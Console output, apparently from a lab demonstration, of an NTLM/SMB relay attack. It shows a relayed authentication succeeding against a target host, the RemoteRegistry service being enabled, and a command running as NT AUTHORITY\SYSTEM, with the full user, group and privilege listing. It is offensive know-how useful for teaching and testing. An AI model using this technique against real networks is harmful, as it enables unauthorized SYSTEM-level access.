 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.22.129, attacking target smb://192.168.22.130
[*] Authenticating against smb://192.168.22.130 as HFC/OOKAMI SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.22.129 controlled, but there are no more targets left!
[*] Executed specified command on host: 192.168.22.130
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators                 Alias            S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label            S-1-16-16384
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeAssignPrimaryTokenPrivilege             Replace a process level token                                      Disabled
SeLockMemoryPrivilege                     Lock pages in memory                                               Enabled